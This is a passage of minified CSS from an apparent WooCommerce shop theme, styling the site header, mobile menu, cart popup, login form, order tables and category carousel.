100%);}@media (min-width:1190px){.c-header__menu-bottom-wrap{display:none;}.c-header__filter{bottom:-37px;}.c-header--tr:not(.c-header--sticky) .c-header__top-row-item a:hover,.c-header--tr:not(.c-header--sticky) .c-header__button-link:hover,.c-header--tr:not(.c-header--sticky) .c-top-menu__item:hover{color:var(--transparent-header-accent);}.c-header--tr:not(.c-header--sticky) .c-header__button-link:hover .c-header__cart-count{background-color:var(--transparent-header-accent);color:var(--transparent-header-color);}.c-header{display:flex;}.c-header:not(.c-header--sticky){top:0 !important;}.c-header--preview{pointer-events:none;}.c-header--mobile,.c-header__outer--mobile{display:none;}.c-header__logo-empty{display:block;font-weight:800;font-size:23px;line-height:31px;letter-spacing:0.33em;text-transform:uppercase;position:relative;white-space:nowrap;-webkit-text-stroke:1px currentColor;}.c-header__logo{line-height:1;position:relative;}.c-header__logo-img{width:auto;height:auto;-o-object-fit:contain;object-fit:contain;max-width:var(--logo-size);max-height:var(--logo-size);transition:max-width 0.3s linear,max-height 0.3s linear;}.c-header__logo-img--svg{width:100%;}.c-header__logo--desktop{padding-top:7px;padding-bottom:7px;}.c-header--sticky .c-header__logo-img{max-width:var(--logo-size-sticky);max-height:var(--logo-size-sticky);}.c-header__logo-img--mobile{display:none;}.c-header__cart .widget_shopping_cart_content:empty{display:none;}.c-header__cart--default .widget_shopping_cart_content{position:absolute;right:-5px;width:315px;z-index:1100;white-space:normal;opacity:0 !important;visibility:hidden;margin-top:var(--cart-top-margin);font-size:16px;font-weight:normal;color:var(--text-color);background-color:var(--background-color);border:solid 1px var(--border-color-light);transition:none;padding:25px;box-shadow:0px 0px 35px rgba(0,0,0,0.08);}.c-header__cart .c-product-list-widget{position:relative;max-height:calc(100vh - 350px);overflow:auto;}.h-ltr .c-header__cart .c-product-list-widget{padding-left:var(--device-padding);margin-left:calc(var(--device-padding) * -1);}.c-header__cart--default .widget_shopping_cart_content:before{content:'';display:block;position:absolute;left:0;right:0;top:calc(var(--cart-top-margin) * -1);height:var(--cart-top-margin);}.c-header__cart--default .widget_shopping_cart_content:after{content:'';display:block;position:absolute;right:18px;top:-5px;width:8px;height:8px;background-color:var(--background-color);transform-origin:center;transform:rotate(45deg);border-top:solid 1px var(--border-color-light);border-left:solid 1px var(--border-color-light);}.c-header__cart--default:hover .widget_shopping_cart_content{opacity:1 !important;visibility:visible;transition:var(--opacity-transition);}.c-header__callback-close:hover{color:var(--accent-color);}.c-header--header-type-1{padding:0 var(--device-padding) 1px var(--device-padding);font-weight:600;font-size:11px;line-height:15px;letter-spacing:0.05em;text-transform:uppercase;color:var(--top-color);background-color:var(--top-background-color);}.c-header__col-left{flex:0 1 auto;width:100%;display:flex;flex-direction:column;justify-content:space-between;align-items:flex-start;text-align:left;}.c-header__col-center{flex:0 0 auto;display:flex;flex-direction:column;justify-content:space-between;align-items:center;text-align:center;}.c-header__col-right{flex:0 1 auto;width:100%;display:flex;flex-direction:column;justify-content:space-between;align-items:flex-end;text-align:right;}.c-header__col-left--center,.c-header__col-center--center,.c-header__col-right--center{justify-content:center;}.c-header__buttons{display:flex;margin:0 !important;padding:0;}.c-header__buttons--header-type-1{height:15px;position:relative;top:-1.5px;}.c-header__buttons--header-type-1 > *{flex:0 0 auto;padding:0 10px;font-size:18px;height:18px;line-height:1;display:block;z-index:1;position:relative;}.c-header__button-link:before{content:'';display:block;position:absolute;left:0;right:0;top:-10px;bottom:-10px;z-index:-1;}.c-header__buttons--header-type-1 i{line-height:1;height:1em;}.c-header__cell{display:flex;flex-wrap:wrap;align-items:center;align-content:center;row-gap:10px;margin:0 -10px;}.c-header__cell > *{margin:0 10px;}.c-header__cell--top-left,.c-header__cell--top-center,.c-header__cell--top-right{align-items:center;}.c-header__cell--bottom-left,.c-header__cell--bottom-center,.c-header__cell--bottom-right{align-items:center;}.c-header__cell--center-left,.c-header__cell--center-center,.c-header__cell--center-right{height:100%;}.c-header__top-row-item--lang{height:15px;}.c-header__top-row-item--social{font-size:15px;line-height:15px;}.c-header__top-row-item--social .c-soc__link{color:var(--top-hover-color);}.c-header__top-row-item--social .c-soc__link:hover{color:var(--top-color);}.c-header__top-row-icon{display:inline-block;margin-right:3px;position:relative;font-size:12px;line-height:1;vertical-align:sub;}.c-header__top-row-icon--phone{}.c-header__top-row-icon--email{}.c-header__top-row-icon--address{}.c-header__top-row-icon--hours{}.c-header--rows{flex-direction:column;}.c-header__row-top,.c-header__row-bottom{display:flex;position:relative;padding-top:15px;padding-bottom:15px;}.c-header--rows .c-header__cell--top-left,.c-header--rows .c-header__cell--top-right,.c-header--rows .c-header__cell--bottom-left,.c-header--rows .c-header__cell--bottom-right{width:100%;}.c-header__cell--top-right,.c-header__cell--bottom-right{justify-content:flex-end;}.c-header--rows .c-header__cell--top-center,.c-header--rows .c-header__cell--bottom-center{flex:0 0 auto;}.c-header__cell--top-center,.c-header__cell--center-center,.c-header__cell--bottom-center{justify-content:center;text-align:center;margin-left:30px;margin-right:30px;}.c-header__top-row-item a:hover,.c-header__button-link:hover{color:var(--top-hover-color);}.c-header__button-link:hover .c-header__cart-count{background-color:var(--top-hover-color);color:var(--top-background-color);}.c-header__row-top:after{content:'';display:block;position:absolute;left:-30px;right:-30px;bottom:-1px;border-bottom:solid 1px var(--top-first-line-color);}.c-header__row-bottom:after{content:'';display:block;position:absolute;left:-30px;right:-30px;bottom:-1px;border-bottom:solid 1px var(--top-second-line-color);}.c-header.c-header--tr:not(.c-header--sticky) .c-header__row-top:after,.c-header.c-header--tr:not(.c-header--sticky) .c-header__row-bottom:after{border-bottom:solid 1px var(--transparent-header-color);}.c-header.c-header--tr:not(.c-header--sticky) .c-header__row-bottom:after{opacity:0.25;}}@media (min-width:768px){.c-header__filter--active{padding:11px 30px !important;bottom:-43px;}}@media (max-width:1189px){.c-header--desktop,.c-header__outer--desktop{display:none;}.c-header{background-color:var(--header-color-bg-mobile);color:var(--header-color-mobile);border-bottom:solid 1px currentColor;}.c-header__menu .widget_shopping_cart_content{display:none;}.c-header__mobile_blocks{display:none;}.c-header__logo-empty{font-weight:800;font-size:20px;line-height:31px;letter-spacing:0.33em;text-transform:uppercase;position:relative;white-space:nowrap;-webkit-text-stroke:1px currentColor;}.c-header__row{height:var(--header-height-mobile);position:relative;transition:height 0.3s linear;align-items:center;}.c-header__row--logo-left{display:flex;flex-wrap:nowrap;}.c-header__row--logo-centered{display:grid;grid-template-columns:1fr auto 1fr;align-items:center;}.c-header__row--logo-centered .c-header__col-mobile-buttons{flex:1 1 auto;}.c-header__row--logo-centered .c-header__logo-link{justify-content:center;}.c-header__row--logo-centered .c-header__logo{justify-content:center;}.c-header--sticky .c-header__row{height:var(--sticky-header-height-mobile);}.c-header__bottom-buttons{height:60px;flex-wrap:nowrap;align-items:center;display:flex;justify-content:space-between;padding-left:28px;padding-right:28px;margin-left:auto;margin-right:auto;}.c-header__menu-button{flex:0 0 auto;width:85px;height:60px;}.c-header__menu-button-icon{display:block !important;height:25px;font-size:25px;line-height:1;}.c-header__logo{padding-left:20px;flex:1 1 auto;position:relative;height:calc(var(--header-height-mobile) - 20px);width:auto;display:flex;align-items:center;overflow:hidden;transition:height 0.3s linear;}.c-header--sticky .c-header__logo{height:calc(var(--sticky-header-height-mobile) - 20px);}.c-header--header-type-mobile-2 .c-header__logo{padding-left:0;}.c-header__logo-img--desktop{display:none !important;}.c-header__logo-img{display:block;width:auto;height:auto;max-width:min(100%,var(--logo-size-mobile));max-height:100%;-o-object-fit:contain;object-fit:contain;}.c-header__logo-img--svg{width:100%;}.c-header__col-mobile-buttons{flex:0 0 auto;display:flex;justify-content:flex-end;align-items:center;font-size:18px;line-height:1;-moz-column-gap:25px;column-gap:25px;margin-left:var(--device-padding);margin-right:var(--device-padding);}.c-header__col-mobile-buttons--1{font-size:20px;}.c-header__home-svg{width:20px;height:20px;}.c-header__cart-sum{display:none;}.c-header__cart{position:relative;}.c-header__buttons-block--1{padding-right:7px;}.c-header__buttons-block--2{position:relative;display:flex;align-items:center;justify-content:center;width:50px;height:60px;}.c-header__menu{position:fixed;z-index:1200;top:0;width:100%;height:100%;min-width:320px;visibility:hidden;opacity:0;transition:var(--opacity-transition);color:var(--header-color-mobile);}.h-ltr .c-header__menu--header-type-mobile-1{right:0;}.h-ltr .c-header__menu--header-type-mobile-2{left:0;}.c-header__menu--disabled{display:none !important;pointer-events:none;}.c-header__menu--active{opacity:1;visibility:visible;}.c-header__menu-shadow{position:absolute;left:0;right:0;top:0;bottom:0;background-color:var(--header-color-bg-mobile);}.c-header__menu-buttons{position:absolute;left:0;top:0;width:100%;height:56px;display:flex;align-items:center;padding-left:var(--device-padding);padding-right:var(--device-padding);}.c-header__menu-buttons .h-close-button{color:currentColor;}.c-header__menu-back-svg:before{line-height:25px !important;vertical-align:middle;}.c-header__menu-bottom{position:absolute;left:0;right:0;bottom:var(--device-padding);display:flex;align-items:center;justify-content:space-between;padding-left:var(--device-padding);padding-right:var(--device-padding);font-size:30px;line-height:0;max-width:420px;margin-left:auto;margin-right:auto;}.c-header__menu-bottom-wrap{position:fixed;left:0;right:0;bottom:0;min-width:320px;z-index:99;padding-top:17px;padding-bottom:17px;background-color:var(--header-color-bg-mobile);color:var(--header-color-mobile);box-shadow:0 -1px 0 currentColor;min-height:68px;}.c-header__menu-bottom--screen{position:relative;bottom:unset;left:unset;right:unset;}.c-header__menu-bottom--2{justify-content:space-around;}.c-header__menu-bottom--1{justify-content:center;}.c-header__menu-back{opacity:0;visibility:hidden;transition:var(--opacity-transition);font-size:16px;line-height:1;}.c-header__menu-back--active{opacity:1;visibility:visible;}.c-header__cart-count{background-color:var(--header-color-accent-mobile);color:var(--header-color-bg-mobile);}.c-header__menu-bottom .c-header__cart-count{position:absolute;right:-12px;top:-7px;height:22px;line-height:22px;min-width:22px;max-width:40px;text-overflow:ellipsis;overflow:hidden;border-radius:11px;background-color:var(--header-color-accent-mobile);color:var(--header-color-bg-mobile);}.h-ltr .c-header__col-mobile-buttons .c-header__cart-count{right:-7px;}.c-header__menu-content{display:block;position:absolute;left:0;right:0;top:50px;bottom:0;overflow:hidden;}.c-header__menu-content--mobile-buttons-menu{bottom:75px;}.c-header__menu-wrap{display:flex;position:absolute;left:0;top:0;bottom:0;overflow:hidden;transition:var(--custom-transform-transition);transform:translateX(0);}.c-header__menu-wrap--page-1{transform:translateX(-100vw);}.c-header__menu-wrap--page-2{transform:translateX(-200vw);}.c-header__menu-wrap--page-3{transform:translateX(-300vw);}.c-header__menu-wrap--page-4{transform:translateX(-400vw);}.c-header__menu-wrap--page-5{transform:translateX(-500vw);}.c-header__menu-page{width:100vw;min-width:320px;flex:0 0 auto;padding:0;overflow:auto;}.c-mobile-menu{display:none;}.c-header__top-row-list{list-style:none;padding:0;text-align:center;margin:0;position:relative;}.c-header__top{padding:0 var(--device-padding);}@media (min-width:768px){.c-header__top-row-list{margin:0 auto;max-width:415px;text-align:center;}.c-header__menu-bottom{max-width:300px;}}@media (max-width:767px){.c-header__top-row-list{text-align:start;}}.c-header__top-row-item{font-weight:normal;font-size:13px;line-height:19px;letter-spacing:0.03em;margin:0;}.c-header__top-row-item:not(:last-child){margin-bottom:15px;}.c-header__top-row-item--social{overflow:hidden;}.c-header__top-row-icon{margin-right:5px;position:relative;top:1px}.c-header__top-row-icon--email{font-size:9px;}.c-header__top-row-icon--phone{font-size:11px;}.c-header__top-row-icon--address{font-size:12px;}.c-header__top-row-icon--hours{font-size:10px;}.c-header__col-mobile-buttons > *{display:inline-flex;}.c-header__col-mobile-buttons .h-hide-desktop{display:none !important;}.c-header__col-mobile-buttons .h-hide-mobile{display:inline-flex !important;}.c-shop-sidebar__content--popup .widget_shopping_cart_content{font-size:16px;font-weight:normal;color:var(--text-color);}.c-header__logo--mobile-sticky-hide{transition:var(--opacity-transition);}.c-header--sticky .c-header__logo--mobile-sticky-hide{opacity:0;visibility:hidden;}}@media (max-width:767px){.c-header__callback-wrap--quickview{max-width:450px;width:100%;}.c-header__filter{transform:translateY(20px);}.h-ltr .c-header__filter{right:20px;}.c-header__menu-button{width:65px;}.c-header__col-mobile-buttons{-moz-column-gap:12px;column-gap:12px;}.c-header__menu-buttons{height:46px;}.c-header__callback-wrap{padding:40px 20px;}}@media (max-width:400px){.c-header__callback-wrap{border-left:none;border-right:none;}}.c-login,.woocommerce-ResetPassword{position:relative;width:520px;max-width:100%;margin-left:auto;margin-right:auto;padding:0 90px 45px 90px;color:var(--text-color);font-weight:400;font-size:12px;line-height:20px;letter-spacing:0.0275em;margin-top:40px;}.c-login a,.woocommerce-ResetPassword a{text-decoration:underline;}.c-login__register{margin-left:10px;display:inline-block;}.c-login__sent{margin-top:10px;margin-bottom:25px;}.c-login__label{padding-bottom:0 !important;}.woocommerce-ResetPassword p{margin-top:0;margin-bottom:20px;}.woocommerce-ResetPassword p:last-of-type{margin-top:30px;margin-bottom:0;}.c-login__header{font-weight:700;font-size:17px;line-height:23px;text-align:center;text-transform:uppercase;color:var(--text-color);margin-bottom:40px;}.c-login__remember{margin-top:25px;text-transform:var(--text-transform);}.c-login__login-row{margin-top:20px;}.h-ltr .c-login__lost-password{margin-left:auto;}.c-login__bottom{display:flex;justify-content:center;text-transform:var(--text-transform);margin-top:30px;font-size:13px;}.c-login__form{display:none;}.c-login__form--active{display:block;}@media (min-width:1190px){.c-login a:hover,.woocommerce-ResetPassword a:hover{color:var(--accent-color);}}@media (max-width:500px){.c-login,.woocommerce-ResetPassword{padding:0 0 45px 0;}}.c-lp-widget{padding:0 !important;margin:28px 0 0 0;list-style:none;}.c-lp-widget__item{display:flex;-moz-column-gap:20px;column-gap:20px;align-items:flex-start;}.c-lp-widget__item:not(:last-child){margin-bottom:30px !important;}.c-lp-widget__thumb{width:65px;height:65px;flex:0 0 auto;display:block;overflow:hidden;}.c-lp-widget__thumb-img{display:block !important;}.c-lp-widget__content{flex:1 1 auto;line-height:1.2;min-width:0;min-height:65px;}.c-lp-widget__title{font-style:normal;font-weight:500;font-size:14px;line-height:19px;letter-spacing:0.0225em;color:var(--text-color);}.c-lp-widget__date{font-style:normal;font-weight:600;font-size:10px;line-height:14px;letter-spacing:0.07em;text-transform:uppercase;margin-top:10px;color:var(--text-color-light);}.c-lp-widget__date-icon{display:none;}@media (min-width:1190px){.c-lp-widget__title:hover{color:var(--accent-color)}}.c-mailchimp input[type="email"]{width:400px;}@media (max-width:820px){.c-mailchimp input[type="email"]{width:auto;}}.c-menu-badge{line-height:17px;font-size:8px;letter-spacing:0.02em;font-weight:700;color:var(--white-color);position:absolute;top:-13px;right:0;transform:translateX(100%);min-width:auto;text-transform:uppercase;padding:0 5px;margin:0;border-radius:0;background-color:var(--badge-color);}.c-menu-badge:before{content:"";position:absolute;bottom:-4px;border-style:solid;border-width:2px 3px;border-color:var(--badge-color) transparent transparent var(--badge-color);}.c-menu-badge__wrap{position:relative;}@media (max-width:1189px){.c-mobile-menu__list,.c-mobile-menu__submenu{padding:0;margin:0;list-style:none;}.c-mobile-menu__list{min-height:100%;display:flex;flex-direction:column;}.c-mobile-menu__submenu--content{color:var(--header-color-mobile);}.c-mobile-menu__submenu--content .c-ip-product-tabs__item,.c-mobile-menu__submenu--content .c-ip-heading{color:inherit;}.c-mobile-menu__submenu--content .c-product-grid__atc{color:var(--text-color);}.c-mobile-menu__item,.c-mobile-menu__subitem{position:relative;font-weight:700;font-size:17px;line-height:23px;text-transform:uppercase;padding:var(--device-padding);}.h-ltr .c-mobile-menu__item,.h-ltr .c-mobile-menu__subitem{padding-right:calc(var(--device-padding) * 2 + 5px);}.c-mobile-menu__item-space{flex:1 1 auto;position:relative;min-height:35px;}@media (min-width:768px){.c-mobile-menu__item--blocks{padding:0 0 45px 0 !important;}}@media (max-width:767px){.c-mobile-menu__item--blocks{padding:0 !important;}}.c-mobile-menu__item:not(:last-child):after,.c-mobile-menu__subitem:not(.c-mobile-menu__subitem--parent):not(:last-child):after{content:'';display:block;position:absolute;left:0;right:0;bottom:0;width:100%;border-bottom:solid 1px currentColor;opacity:0.1;}.c-mobile-menu__item-space:before{content:'';display:block;position:absolute;left:0;right:0;top:-1px;width:100%;border-top:solid 1px var(--header-color-bg-mobile);}.c-mobile-menu__item > a,.c-mobile-menu__subitem > a,.c-mobile-menu__item > .a,.c-mobile-menu__subitem > .a{display:block;}.c-mobile-menu__item--has-children > a:first-child:after,.c-mobile-menu__subitem--has-children:not(.c-mobile-menu__subitem--parent) > a:first-child:after,.c-mobile-menu__item--has-children > .a:first-child:after,.c-mobile-menu__subitem--has-children:not(.c-mobile-menu__subitem--parent) > .a:first-child:after{content:var(--icon-submenu);font-family:var(--font-icons);display:flex;align-items:center;justify-content:center;position:absolute;right:0;top:0;width:calc(var(--device-padding) * 2 + 5px);height:100%;font-size:7px;}.c-mobile-menu__item .c-mobile-menu__submenu,.c-mobile-menu__subitem .c-mobile-menu__submenu{display:none;}.c-mobile-menu__title-wrap{display:flex;flex-wrap:nowrap;align-items:center;width:100%;padding-bottom:13px;padding-top:13px;}.c-mobile-menu__title{position:relative;padding-left:10px;margin-right:66px;color:var(--accent-color);}.c-mobile-menu__title--text-only{padding-left:0;}.c-mobile-menu__subitem--parent{font-size:22px;letter-spacing:-0.015em;}.c-mobile-menu__submenu--content .l-section--container,.c-mobile-menu__submenu--content .l-section__container,.c-mobile-menu__submenu--content .elementor-section.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container,.c-mobile-menu__submenu--content .e-con-boxed{padding-left:0;padding-right:0;}}.c-order{padding:65px 0 0 0;color:var(--text-color);}.c-order__result{text-align:center;}.c-order__result-ico{width:100px;height:100px;font-size:100px;line-height:1;-o-object-fit:contain;object-fit:contain;}.c-order__result-message{font-weight:500;font-size:19px;line-height:24px;letter-spacing:0.015em;text-transform:var(--text-transform);margin-top:30px;text-align:center;color:var(--text-color);max-width:770px;margin-left:auto;margin-right:auto;}.c-order__result-action{margin-top:20px;margin-bottom:60px;display:flex;flex-wrap:wrap;-moz-column-gap:10px;column-gap:10px;row-gap:10px;justify-content:center;}.c-order__details{display:flex;justify-content:space-between;text-align:start;list-style:none;padding:0;margin:50px 0 0 0;position:relative;}.c-order__details-item{position:relative;padding:0;flex:1 1 auto;min-width:0;margin-bottom:35px;}.c-order__details-item:after{content:'';position:absolute;left:0;right:0;top:30px;border-bottom:solid 1px var(--border-color-light);}.c-order__details-title,.woocommerce-table th,.woocommerce-orders-table th{font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-transform:uppercase;padding-bottom:15px;color:var(--text-color-light);}.c-order__details-title{display:block;}.c-order__details-value{display:block;margin-top:20px;font-weight:700;font-size:14px;line-height:19px;letter-spacing:0.01em;text-transform:uppercase;color:var(--text-color);}.h-ltr .c-order__details-item:not(:last-child) .c-order__details-title,.h-ltr .c-order__details-item:not(:last-child) .c-order__details-value{padding-right:15px;}.c-order__info{max-width:770px;margin-left:auto;margin-right:auto;margin-top:25px;}.c-order__info > p:first-child{margin:0 0 20px 0;}.woocommerce-pagination--without-numbers{justify-content:space-between;}.woocommerce-button--previous{margin-right:auto;}.woocommerce-button--next{margin-left:auto;}.woocommerce-table,.woocommerce-orders-table{border-spacing:0;border-collapse:separate;width:100%;}.woocommerce-table--order-details,.woocommerce-table--custom-fields{max-width:770px;}.woocommerce-table th,.woocommerce-orders-table th{font-weight:normal;font-size:12px;line-height:17px;letter-spacing:0.1em;text-transform:uppercase;padding-bottom:15px;text-align:left;color:var(--text-color-light);border-bottom:solid 1px var(--border-color-light);}.woocommerce-table--custom-fields th{padding-bottom:0;}.woocommerce-table th + td,.woocommerce-orders-table th + td{border-bottom:solid 1px var(--border-color-light);}.download-product,.woocommerce-table__product-name{font-weight:400;font-size:13px;line-height:21px;letter-spacing:0.0225em;text-transform:var(--text-transform);color:var(--text-color);}.woocommerce-table .woocommerce-Price-amount,.woocommerce-table th + td{font-weight:600;font-size:16px;line-height:16px;text-align:end;letter-spacing:-0.01em;color:var(--text-color);}.woocommerce-table tfoot th{padding-bottom:0;}.woocommerce-table th:last-child,.woocommerce-table td:last-child{text-align:end;}.woocommerce-table td{padding:15px 0;}.woocommerce-orders-table td{padding:7px 0;}.woocommerce-orders-table tr:first-child td{padding-top:20px;}.woocommerce-table tbody tr:first-child td,.woocommerce-table tbody tr:first-child th{}.woocommerce-table tfoot tr:first-child td,.woocommerce-table tfoot tr:first-child th{border-top:solid 1px var(--border-color-light);}.woocommerce-table td:not(:last-child),.woocommerce-orders-table td:not(:last-child),.woocommerce-table th:not(:last-child),.woocommerce-orders-table th:not(:last-child){padding-right:20px;}.woocommerce-table .product-quantity{font-weight:inherit;}p + .woocommerce-order-details{margin-top:50px;}.woocommerce-order-details__title,.woocommerce-order-downloads__title,.woocommerce-column__title{font-weight:700;font-size:17px;line-height:23px;text-transform:uppercase;padding:0;margin:0 0 20px 0;color:var(--text-color);}.woocommerce-table .includes_tax,.woocommerce-table .tax_label,.woocommerce-table .shipped_via{display:block;font-weight:normal;font-size:12px;margin-top:3px;}.woocommerce-table .shipped_via{font-weight:600;font-size:16px;}.woocommerce-table .includes_tax .amount{font-weight:normal !important;font-size:12px !important;margin-top:3px !important;color:inherit !important;}.woocommerce-order-downloads{margin-bottom:60px;}.woocommerce-order-details{margin-bottom:60px;}.woocommerce-customer-details{position:relative;overflow:hidden;}.woocommerce-Addresses,.woocommerce-columns--addresses{display:flex;flex-wrap:wrap;margin-top:-30px;margin-left:-35px;margin-right:-35px;}.woocommerce-Address,.woocommerce-columns--addresses > *{width:220px;margin:30px 35px 0 35px;}.c-account address,.c-order address,.woocommerce-Address address,.woocommerce-columns--addresses address{font-style:normal;}.woocommerce-orders-table__cell .button,.woocommerce-table .button{text-decoration:underline;-webkit-text-decoration-color:var(--text-color-light);text-decoration-color:var(--text-color-light);color:var(--text-color);margin:3px;}.woocommerce-orders-table__cell .button{width:auto;}.woocommerce-orders-table__cell-order-number{font-weight:bold;}.woocommerce-bacs-bank-details{margin-bottom:65px;}.woocommerce-table .download-file,.woocommerce-orders-table__cell-order-actions,.woocommerce-orders-table__header-order-actions{text-align:right !important;}.woocommerce-orders-table__header-order-date,.woocommerce-orders-table__cell-order-date,.woocommerce-orders-table__header-order-status,.woocommerce-orders-table__cell-order-status,.download-remaining,.download-expires{text-align:center !important;}.woocommerce-orders-table__header-order-status,.woocommerce-orders-table__cell-order-status{text-transform:uppercase;}.order-again .button{margin-top:20px;}.woocommerce-table tfoot tr:last-child th + td .woocommerce-Price-amount{font-weight:600;font-size:19px;line-height:16px;letter-spacing:-0.015em;}.woocommerce-table tfoot tr:last-child th + td{padding-top:30px;padding-bottom:30px;}.woocommerce-table tbody tr:not(:first-child) th,.woocommerce-table tbody tr:not(:first-child) td{padding-top:0;}@media (min-width:768px){.c-order__details-item:last-child{text-align:end;flex:0 1 auto;}}@media (max-width:1189px) and (min-width:768px){.c-order{padding:65px 30px 0 30px;}}@media (max-width:767px){.c-order__details{flex-wrap:wrap;}.c-order__details-item{flex:1 1 auto;min-width:50%;max-width:100%;}.c-order__details-title{padding-bottom:10px;}.c-order__details-value{margin-top:10px}.c-order__details-item:after{top:22px;}}@media (max-width:500px){.c-order__details-item{width:100%;}.c-order__details-value{margin-top:5px;}.woocommerce-orders-table thead{display:none;}.c-account__col-content{min-width:100%;}.woocommerce-orders-table,.woocommerce-orders-table tbody,.woocommerce-orders-table tfoot,.woocommerce-orders-table tr,.woocommerce-orders-table th,.woocommerce-orders-table td{display:block;}.woocommerce-orders-table td:not(:last-child){border:none;padding:0 !important;text-align:center !important;}.woocommerce-orders-table td:last-child{border:none;padding:12px 0 40px 0 !important;text-align:center !important;}}.c-page-header__sub-cat{opacity:1;visibility:visible;transition:var(--hover-transition);}.c-top-menu__submenu--content .c-page-header__sub-cat{opacity:inherit;visibility:inherit;transition:unset;}.c-page-header__sub-cat-list{display:flex;align-items:flex-start;list-style:none;padding:0;margin:0;max-width:100%;}.h-ltr .c-page-header__sub-cat-list:not(.owl-carousel){overflow:hidden;margin-left:-1px;padding-left:1px;padding-right:1px;}.c-page-header__sub-cat-list .owl-stage-outer{margin-left:-1px;padding-left:1px;width:100%;}.c-page-header__sub-cat-list.owl-carousel,.c-page-header__sub-cat-list.owl-carousel .c-page-header__sub-cat-item{margin-right:0;}.c-page-header__sub-cat-back{font-size:28px;display:inline-flex;justify-content:center;align-items:center;line-height:1;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);}.c-page-header__sub-cat-item{flex:0 0 auto;width:var(--sub-cat-item-width);margin:0;text-align:center;line-height:0;transition:var(--hover-transition);color:var(--text-color-body);}.c-page-header__sub-cat-item .woocommerce-loop-category__title{position:relative;font-weight:600;font-size:var(--sub-cat-item-font-size);line-height:1;text-align:center;letter-spacing:0.05em;text-transform:uppercase;margin-top:15px;}.c-page-header__sub-cat-item .count{display:none;}.c-page-header__sub-cat-thumb-wrap{display:block;width:100%;padding-bottom:100%;position:relative;}.c-page-header__sub-cat-thumb-wrap:after{content:'';display:block;position:absolute;top:0;bottom:0;border:solid 1px var(--border-color-light);}.h-ltr .c-page-header__sub-cat-thumb-wrap:after{left:-1px;right:0;}.c-page-header__sub-cat-item img:not(.c-page-header__sub-cat-thumb-image){position:absolute;left:0;top:0;display:block !important;width:100% !important;height:100% !important;-o-object-fit:cover;object-fit:cover;-o-object-position:center;object-position:center;}.c-page-header__sub-cat-thumb-image,.c-page-header__sub-cat-thumb-svg{display:block;position:absolute;left:15%;top:25%;width:70% !important;height:50% !important;-o-object-position:center;object-position:center;-o-object-fit:contain;object-fit:contain;z-index:1;}.c-page-header__sub-cat-item--current{z-index:1;}.c-page-header__sub-cat-item--current .c-page-header__sub-cat-thumb-wrap:after{border-color:var(--border-color-dark);}@media (min-width:1190px){.c-page-header__sub-cat-item:hover,.c-page-header__sub-cat .owl-item:hover{z-index:2;}.c-page-header__sub-cat-item:hover .c-page-header__sub-cat-thumb-wrap:after{border-color:var(--cat-hover-color);}.c-page-header__sub-cat--widget{max-width:100%;margin-top:0;margin-bottom:0;}.c-page-header__sub-cat-list--carousel{justify-content:flex-start;}.c-page-header__sub-cat-item:hover .woocommerce-loop-category__title{color:var(--accent-color);}.c-page-header__sub-cat .owl-prev,.c-page-header__sub-cat .owl-next{top:calc(var(--sub-cat-item-width) / 2) !important;}}@media (max-width:1189px){.c-page-header__sub-cat .owl-stage-outer{overflow:visible !important;}.c-page-header__sub-cat{width:100%;position:relative;clear:both;min-width:320px;margin-top:20px;margin-bottom:20px;}.c-page-header__sub-cat-list.owl-dotted{padding-bottom:30px;}}@media (max-width:414px){.c-page-header__sub-cat-item{margin-left:auto !important;margin-right:auto !important;max-width:100%;}.c-page-header__sub-cat:not(.c-page-header__sub-cat--init){opacity:0;visibility:hidden;}}.c-page-header{position:relative;color:var(--text-color);--sub-cat-item-width:170px;}.c-page-header__row-1{font-weight:600;font-size:11px;line-height:1.36;letter-spacing:0.05em;text-transform:uppercase;color:var(--text-color-light);border-bottom:solid 1px var(--border-color-light);min-height:45px;}.c-page-header__row-1--3-columns > .c-page-header__row-1-col--breadcrumbs{justify-content:center;}.c-page-header__row-1--1-columns{display:flex;justify-content:center;align-items:center;}.c-page-header__row-1-col{display:flex;align-items:center;padding-top:7px;padding-bottom:7px;}.c-page-header__row-1-col p{margin-top:0;margin-bottom:0;}.sticky .c-page-header__sticky,.c-page-header__sticky{font-size:75%;line-height:1;transform-origin:center;transform:rotate(-45deg);position:relative;top:3px;margin-right:10px;}.c-page-header__row-1-col--ordering{-moz-column-gap:25px;column-gap:25px;}.c-page-header__row-1-col--ordering select,.c-page-header__row-1-col--ordering .nice-select{padding:0;margin:0;border:none;font-weight:600;font-size:11px;line-height:12px;letter-spacing:0.05em;text-transform:uppercase;color:var(--text-color-light);padding-right:16px;background-image:var(--select-ordering-image);background-repeat:no-repeat;background-position:right 0 top 50%;}.c-page-header__row-1-col--ordering select:not(.init){width:0;opacity:0;}.c-page-header__filter{display:inline-flex;-moz-column-gap:8px;column-gap:8px;align-items:center;transition:padding 0.15s linear,color 0.15s linear,border-color 0.15s linear,background-color 0.15s linear,box-shadow 0.15s linear,transform 0.3s linear !important;}.c-page-header__filter--hidden{pointer-events:none;opacity:0;}.c-page-header__filter-ico{font-size:8px;line-height:1;height:8px;}.c-page-header__title{font-weight:700;font-size:var(--title-font-size-desktop);line-height:1.375;letter-spacing:-0.015em;text-transform:uppercase;}.c-page-header__title--center{text-align:center;}.c-page-header__line{border-bottom:solid 1px var(--border-color-light);}.c-page-header__row-2--1-columns .c-page-header__row-2-col--categories{display:flex;justify-content:center;}.c-page-header__row-2--1-columns .c-page-header__row-2-col--categories .c-page-header__sub-cat{display:flex;justify-content:center;}@media (min-width:1190px){.c-page-header__row-2{padding-top:22px;padding-bottom:22px;}.c-page-header__row-1 >:last-child{justify-content:flex-end;}.c-page-header__filter{display:none;}.c-page-header__filter--desktop{display:inline-flex;}.c-page-header__filter--mobile{display:none !important;}.c-page-header__row-1--3-columns{position:relative;display:grid;grid-gap:30px;grid-template-columns:1fr auto 1fr;padding-left:30px;padding-right:30px;}.c-page-header__row-1--2-columns{position:relative;display:flex;align-items:center;grid-gap:30px;justify-content:space-between;padding-left:30px;padding-right:30px;}.c-page-header__row-2 .c-breadcrumbs{display:none;}.c-page-header__row-2--2-columns{display:flex;justify-content:space-between;-moz-column-gap:100px;column-gap:100px;}.c-page-header__row-2--2-columns .c-page-header__title{display:flex;align-items:center;min-width:0;-ms-word-wrap:break-word;word-break:break-word;word-wrap:break-word;white-space:normal;min-height:var(--sub-cat-item-width);}}.c-page-header__filter-count{position:absolute;height:18px;line-height:18px;min-width:18px;max-width:30px;text-overflow:ellipsis;overflow:hidden;border-radius:9px;padding:0 